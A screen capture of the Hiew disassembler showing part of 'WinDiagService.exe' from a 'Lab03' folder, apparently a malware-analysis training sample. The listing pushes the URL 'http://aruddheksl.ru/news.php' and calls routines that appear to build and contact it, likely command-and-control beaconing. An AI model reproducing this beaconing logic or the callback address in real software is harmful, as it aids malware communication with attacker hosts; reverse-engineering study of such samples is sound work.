 Hiew: WinDiagService.exe
c:\Lab03\WinDiagService.exe ↓FRO -------- a32 PE .004018D0| www.hiew.ru
.004018D0: FFFF #UD
.004018D2: 51 push ecx
.004018D3: E828F9FFFF call .000401200 --↑1
.004018D8: 83C408 add esp,8
.004018DB: 68E40E4100 push 000410EE4 --↓2
.004018E0: 8D95F8FEFFFF lea edx,[ebp][-000000108]
.004018E6: 52 push edx
.004018E7: E8F4000000 call .0004019E0 --↓3
.004018EC: 83C408 add esp,8
.004018EF: 68C0304100 push 0004130C0 ;'http://aruddheksl.ru/news.php' --↓4
.004018F4: 8D85F8FEFFFF lea eax,[ebp][-000000108]
.004018FA: 50 push eax
.004018FB: E8E0000000 call .0004019E0 --↓3
.00401900: 83C408 add esp,8
.00401903: 8D8DF8FEFFFF lea ecx,[ebp][-000000108]
.00401909: 51 push ecx
.0040190A: E8B1F9FFFF call .0004012C0 --↑5
.0040190F: 83C404 add esp,4
.00401912: E829FBFFFF call .000401440 --↑6
.00401917: 33C0 xor eax,eax
.00401919: 8B4DFC mov ecx,[ebp][-4]
.0040191C: 33CD xor ecx,ebp
.0040191E: E804000000 call .000401927 --↓7
.00401923: 8BE5 mov esp,ebp
.00401925: 5D pop ebp
.00401926: C3 retn ; -^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-
.00401927: 3B0D00204100 7cmp ecx,[000412000] --↓8
.0040192D: 7502 jnz .000401931 --↓9
1Help 2PutBlk 3Edit 4Mode 5Goto 6Refer 7Search 8Header 9Files 10Quit 11Hem 12Names
Program Files